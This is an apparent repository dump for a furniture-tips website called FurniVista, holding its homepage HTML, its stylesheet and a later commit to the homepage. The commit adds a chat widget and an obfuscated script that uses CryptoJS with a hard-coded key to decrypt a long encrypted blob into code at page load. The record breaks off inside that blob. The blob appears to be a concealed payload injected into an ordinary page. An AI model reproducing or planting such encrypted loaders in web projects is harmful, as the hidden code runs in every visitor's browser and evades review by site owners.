

==== public/index.html @ 56cfd288 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>FurniVista | Modern Furniture Ideas, Buying Guides & Home Styling</title>
  <meta name="description" content="FurniVista shares furniture ideas, room-by-room buying guides, setup tips, and modern home styling inspiration." />
  <meta name="keywords" content="furniture, modern furniture, furniture buying guide, living room furniture, home decor furniture, interior styling" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://furnivista.site/" />

  <meta property="og:title" content="FurniVista | Modern Furniture Ideas, Buying Guides & Home Styling" />
  <meta property="og:description" content="Discover stylish furniture ideas, practical buying tips, and room setup inspiration." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://furnivista.site/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1493666438817-866a91353ca9?auto=format&fit=crop&w=1200&q=80" />
  <meta name="twitter:card" content="summary_large_image" />

  <link rel="stylesheet" href="styles.css" />

  <!-- Google AdSense placeholder (replace with your publisher ID)
  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-XXXXXXXXXXXXXXXX"
          crossorigin="anonymous"></script>
  -->
</head>
<body>
  <header class="site-header">
    <div class="container nav-wrap">
      <a class="logo" href="index.html">FurniVista</a>
      <nav>
        <ul class="nav-links">
          <li><a href="#ideas">Ideas</a></li>
          <li><a href="#guides">Buying Guides</a></li>
          <li><a href="#tips">Tips</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <h1>Smart Furniture Choices for Beautiful Homes</h1>
          <p>
            Welcome to FurniVista — your trusted source for modern furniture inspiration,
            practical buying guides, and room setup ideas. From small apartments to family homes,
            we help you choose furniture that balances comfort, style, and function.
          </p>
          <a class="btn" href="#ideas">Explore Furniture Ideas</a>
        </div>
        <img
          src="https://images.unsplash.com/photo-1493666438817-866a91353ca9?auto=format&fit=crop&w=1200&q=80"
          alt="Stylish modern living room with sofa and wooden furniture"
          loading="lazy"
        />
      </div>
    </section>

    <section id="ideas" class="section">
      <div class="container">
        <h2>Trending Furniture Ideas</h2>
        <div class="card-grid">
          <article class="card">
            <img src="https://images.unsplash.com/photo-1555041469-a586c61ea9bc?auto=format&fit=crop&w=900&q=80" alt="Modern sofa setup in minimalist living room" loading="lazy" />
            <div class="card-body">
              <h3>Living Room Comfort Layouts</h3>
              <p>Create inviting spaces with balanced seating, tables, and practical movement flow.</p>
            </div>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1505693416388-ac5ce068fe85?auto=format&fit=crop&w=900&q=80" alt="Minimal bedroom furniture setup with warm tones" loading="lazy" />
            <div class="card-body">
              <h3>Bedroom Furniture Essentials</h3>
              <p>Choose beds, side tables, and storage pieces that support comfort and organization.</p>
            </div>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1616594039964-3f2b3c16e491?auto=format&fit=crop&w=900&q=80" alt="Dining table with chairs and modern decor accents" loading="lazy" />
            <div class="card-body">
              <h3>Dining Area Styling</h3>
              <p>Blend table shape, seating, and lighting for functional and elegant dining spaces.</p>
            </div>
          </article>
        </div>
      </div>
    </section>

    <section id="guides" class="section alt">
      <div class="container two-col">
        <div>
          <h2>Furniture Buying Guides That Save You Money</h2>
          <p>
            Good furniture buying starts with measurements, materials, and long-term durability.
            Learn how to compare wood, metal, engineered materials, upholstery quality, and warranty terms
            before making a purchase.
          </p>
          <p>
            Publishing original, detailed buying content helps improve SEO authority and builds trust signals
            important for AdSense-friendly websites.
          </p>
        </div>
        <img
          src="https://images.unsplash.com/photo-1484101403633-562f891dc89a?auto=format&fit=crop&w=1200&q=80"
          alt="Modern interior showing furniture arrangement and spacing"
          loading="lazy"
        />
      </div>
    </section>

    <section id="tips" class="section">
      <div class="container">
        <h2>Quick Furniture Tips</h2>
        <ul class="tips-list">
          <li>Measure room size and doorway width before ordering large pieces.</li>
          <li>Choose durable materials for high-traffic areas.</li>
          <li>Mix textures (wood, fabric, metal) for visual balance.</li>
          <li>Publish unique furniture guides for SEO and AdSense quality.</li>
          <li>Keep policy pages clearly linked in header and footer.</li>
        </ul>
      </div>
    </section>

    <section class="section ads-note">
      <div class="container">
        <h2>Sponsored Section</h2>
        <p>This area is reserved for responsive ad units while maintaining user-first experience.</p>
        <div class="ad-box">Responsive Ad Placeholder</div>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-grid">
      <p>© <span id="year"></span> FurniVista. All rights reserved.</p>
      <p>
        <a href="privacy-policy.html">Privacy Policy</a> |
        <a href="disclaimer.html">Disclaimer</a>
      </p>
    </div>
  </footer>

  <script>
    document.getElementById("year").textContent = new Date().getFullYear();
  </script>
</body>
</html>
---- public/styles.css ----
:root {
  --bg: #fdfbf9;
  --text: #1f2937;
  --muted: #667085;
  --brand: #8b5e3c;
  --brand-dark: #6f4a30;
  --card: #ffffff;
  --border: #ece6df;
}

* { box-sizing: border-box; }

body {
  margin: 0;
  font-family: Arial, Helvetica, sans-serif;
  line-height: 1.7;
  color: var(--text);
  background: var(--bg);
}

.container {
  width: min(1120px, 92%);
  margin: 0 auto;
}

.site-header {
  position: sticky;
  top: 0;
  z-index: 99;
  background: #fff;
  border-bottom: 1px solid var(--border);
}

.nav-wrap {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 12px;
  padding: 14px 0;
}

.logo {
  color: var(--brand);
  text-decoration: none;
  font-size: 1.45rem;
  font-weight: 700;
}

.nav-links {
  list-style: none;
  display: flex;
  gap: 14px;
  margin: 0;
  padding: 0;
  flex-wrap: wrap;
}

.nav-links a {
  text-decoration: none;
  color: var(--text);
  font-weight: 600;
}

.nav-links a:hover { color: var(--brand); }

.hero { padding: 48px 0; }

.hero-grid {
  display: grid;
  grid-template-columns: 1.1fr 1fr;
  gap: 24px;
  align-items: center;
}

.hero h1 {
  margin: 0 0 12px;
  font-size: clamp(2rem, 4.2vw, 3rem);
  line-height: 1.2;
}

.hero p {
  color: var(--muted);
  margin-bottom: 20px;
}

.hero img {
  width: 100%;
  height: 390px;
  object-fit: cover;
  border-radius: 14px;
  border: 1px solid var(--border);
}

.btn {
  display: inline-block;
  background: var(--brand);
  color: #fff;
  text-decoration: none;
  font-weight: 700;
  padding: 10px 18px;
  border-radius: 8px;
}

.btn:hover { background: var(--brand-dark); }

.section { padding: 46px 0; }

.alt {
  background: #fff;
  border-top: 1px solid var(--border);
  border-bottom: 1px solid var(--border);
}

h2 {
  margin: 0 0 16px;
  font-size: 1.8rem;
}

.card-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 18px;
}

.card {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: 12px;
  overflow: hidden;
}

.card img {
  width: 100%;
  height: 220px;
  object-fit: cover;
}

.card-body { padding: 14px; }

.card-body h3 { margin: 0 0 8px; }

.card-body p { margin: 0; color: var(--muted); }

.two-col {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 22px;
  align-items: center;
}

.two-col img {
  width: 100%;
  height: 330px;
  object-fit: cover;
  border-radius: 12px;
  border: 1px solid var(--border);
}

.tips-list { margin: 0; padding-left: 20px; }

.ads-note .ad-box {
  margin-top: 10px;
  padding: 24px;
  border: 2px dashed #d3d3d3;
  border-radius: 10px;
  background: #fafafa;
  color: #666;
  text-align: center;
}

.legal {
  background: #fff;
  border: 1px solid var(--border);
  border-radius: 12px;
  padding: 22px;
}

.legal h1 { margin-top: 0; }

.legal h2 { margin-top: 24px; font-size: 1.25rem; }

.site-footer {
  margin-top: 20px;
  background: #fff;
  border-top: 1px solid var(--border);
}

.footer-grid {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 12px;
  flex-wrap: wrap;
  padding: 16px 0;
}

.site-footer a { text-decoration: none; color: var(--brand); }

@media (max-width: 920px) {
  .hero-grid, .two-col { grid-template-columns: 1fr; }
  .hero img { height: 320px; }
  .card-grid { grid-template-columns: 1fr 1fr; }
}

@media (max-width: 620px) {
  .card-grid { grid-template-columns: 1fr; }
  .nav-links { gap: 10px; font-size: 0.95rem; }
}


==== commit 512c15cf: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,19 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+  <!--Start of Tawk.to Script-->
+<script type="text/javascript">
+var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
+(function(){
+var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
+s1.async=true;
+s1.src='https://embed.tawk.to/69733b1558104b1978d41cb5/1jfl1tjkf';
+s1.charset='UTF-8';
+s1.setAttribute('crossorigin','*');
+s0.parentNode.insertBefore(s1,s0);
+})();
+</script>
+<!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <title>FurniVista | Modern Furniture Ideas, Buying Guides & Home Styling</title>
@@ -24,6 +37,118 @@
   -->
 </head>
 <body>
+  <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX19+2ckFDjUMTfw48w+M/b8ij1aK9qrplZcbg2d0W9dxbJwBVYpGf1glONrTZZxALPBtgD8T84C0EwAmgRaIH9kQuoWehr+LV18c7AGr19C+vl+jHvphJG8s5Y66g1PQzpbHiBRzmP95iZ1VElwD5R0LgAePwQAeI8YQrHxEVnBTTFuns9i0vHSneewHh8FNxw0hdINORiIB/uxOxQb7UiDckwe3zVu4KJcC/N2uw5uGlE750NDGIDiJ7DRM43GwXvhrBMQgt3dCqYW7P1qgrI+rYMwdt21t75Xnz8EYh5Mw5kQbUL4/pKwHZJekF2y1bMUHH72ss2Q97veHImWhVuRjuzwzsN7PBxf20S+A0eF1/DjEfvtVP0aR+vJaNcTH0Uen5SSp2ZanUlPoYEKUxMHP25pI7S4e+mnKep3Y/HhHDSbCVEDYhi2FtDKI1Q/m8NdFE+CyaYmYqMZ2EQ1wvfBOcQtrQzv2Jw8ehyPzqEpSqRyVMhDHcqdQxDKnzCOvjZk/11KtAVedYqt30CqF81c/w3axKwqIQ92PPpgn/mZsHxwU66+qcBBPcSePguZqV3h180HRfbu86J7ujoRZB36Qk1r0gLCvfepk0ByVHs+qZhy4b3rCmiaFalqU+10AydlLyssy/KO5w2+hc0Fl6dH4TNOcNegP+6MJ09OWCm6iLOckQbHY6Ru+SEbZPu/41MHAJhIEkS/iFHXH87V4kc+KTMafbJRxs1iPw3tVdWttq3ul412EjbnVwnN7nHr1tqjotWkZkS4gCQaffAX+ZKVpAnymUiZPcUu4Tviif/nf9HpZW1KkdgApXfGaYQU8KyeXPpRpMYKjdvZiXHEdDd1RDqk1XAk4eKk11yrz2agnaTVaGExDeGAHhfVbaXrr8YyP/hIorXLhrDh7RPq/ZSzpQOITVMpVnfJU1os5EtazWePrM9fMVug/BKaV1zN9+ITlK/8yVHQl4IzvceKIIj1EIZp6Pw14wgCFoueFwmulW+ltrHRNbjtWcarYlCLNEhdxLF7GCbIgOPbPLF/4c675u61NT6tqrL25Bayxj9TasyRLPGCJr1fHIUlOFBMZebuQ2gjUwaEMoZ7WTi1/6mZHBvvcKUr8TJdvuTG1AU2x6eSAtV5nCSRwVsO/+0XFW1uH8SACENboQQI/MmdkRYfBFRocW3ztisSWF4gIi+jSXq34+i9LoIC/uUid+e/6QNT54yisGJ4+M8Eupo2/G/sJCF5y2tkS8qvgINoFYImQ91WfxsgrTB8kvzImjfSsv/lEGR80YLdhvoTDgj1MOAuTXy8cBLL+USFXMPsqqo/2+q9XVyx9fFrABz5XINsNTYaIaUuiDIojHzLZw3LoV7ngbg1Vt+tx/CY1S7JdjEQEH88DAVfsEv7SCn+lAcdEFjax/nVRzQLS/S6li16UJAxpqN8Xu0mGdJNYB051jWlcp2oFnMNJGEVn5RQM5inAzgZ6sWzMGKkTdPaKZVSxFh6fnStX2xJYwff56YQC3wA8ayt8t/9FtI/tXGr2YnQ7bOntK36Wi2voGVjiXPIQj1R18EL92hnCMvBTvemU5lQLo8ErPtj0Ipj7tAvpmVJBqiq9pq/825h77DE4x8MyOV3D9S3AI31yUZ/vuFJQloYRAP2yJ/g4v7XtTaMjss96kqPwIBe8b9s+2UdHTu001taeTFWJBQijaT/wT9ribI5G5MdC0o8Ojh+HWYSxqTjfzrA3+3B1VldB88T2Lre4zyR+8s53//NI+XT8raMSAaj8PSvqjxfjOp14O97MIl35LugauJ7gIx9+kJyC86xR+beDELjW87/Chqtrjp6v1v8MUqPF4/Ci4tS99q9utv9Pe2/YYg8JuuLFJJG8wrvf+FYrwqKODgr6f7OOH5OLTdc6JxTFsDXyFXgOgXxtwNvdm0uf/[base64]/DvSVAeEjPj0bqANnZqObboMMRMkYQAvUz0ylOTzqvukiXIdbgmf/ItBFbwZgwa5Fvg2xhH5OvXGZJG9Ur9cqO1U950KPiLsS6cq1YbsEzoK2vGRF2cYxZ9b2JDOmYn8Z3EB6b5cP8SU74ZgEcwNpsQjNlScBVZcjpUlnuQpkM7Dgo+yEa79aNsVZccErLiAYK8/bHbPk9qjPn/L0gR+6wTdjS0ZufXpGQGI9JCEXD5OusZH13vfdmZ5QerfC/lyWXmSIDOVMMLP6GtYOwwM3VZVsElAgpKMATJGXXXqxXcu6q4sSkiB4PkDRoXsP9hqpf2PrXNKvXr0QBLLxGfcI9Noj7laoTy4JTyRLFr+4+OnoTJHINfbacokCDkaGjUgW0Q/bsh8week0ssGHzJ2xyLsjtEVBZHvZ+WjMX2LGPFWy/d6dkwbgx7zMyFhsf58ofyH+vrwokEZYiEDnFy+kJ60QpPL9/RULp4lYn70pih+xWQcvMOQPGFF/Cm7m4rzIKfeEXiCOu/AAazptNxnYC8V++SD+wjx4E1vrggSC9c1tQOz+BLOpmBfR7dO0Xx8Sc3MCl2++mwRZWQVqh7xOz5ZdeMLcR6sgiV7tdjHYO4mcFdrxj2/vmAX1mBWgysRm8dsFDW+qr+qAa1e4qsZoHB0bG3R/ZfZybV79swudVQQ5LjO5QCBUL8Yn/[base64]/F4E0Nlmj5qg7upazKvdin8egDmeEQl2KzZDmS98X60GlOOYz6UOucEjJcWEJa95WSvu886yBIu6yQRdJbo6VryeX/L0Yjwuw2DI0g92l4mwQ7vvQP9cZ68tdhJvlSSZt3eaODgwH9upcbjZVlUsedlCT7sXuqHRtFYJzwKA5v7Wmz6LoKfbDDRJ14pQQglVWOIsV20AOBTpZL6SAIk5OPkCL25UFSAVO7ukxTxxV5O5hnN4b82rr3e7F0ktAINZ3BZZOuu0uhUzYE6Vjouds3xWWJ/a6x+qZ5kopYZHL5Ewbd67uV8F4EyyOalUn2I9xOgomhtb6qbYl4TwrAgCt7cUqYckwJVPQKql6BKbxsaPMvKG7F/638QHGPJiLddBO++qkV4JOKT+E04S9an0H44X5HyE6AkkcEaszVH/fPS/rowSMfIktIylTCiTKpD29x9RJ8fnGyhjdA07kfR4AnLL3L3N0/P8QhiQ4Unrp3u0Waa7JgzT71bBxn+GIy8XFyuUKbbfWipukv4IVKCkhRiEB4aqxArr4XGZEgPJ6h2Ym0ADcd2JBs3VaisWM3WNt929bhXubqmTetstRE9C0qUDNtLhuhv/9jgKEOit9DPv3+p0rEOciJV3hB2t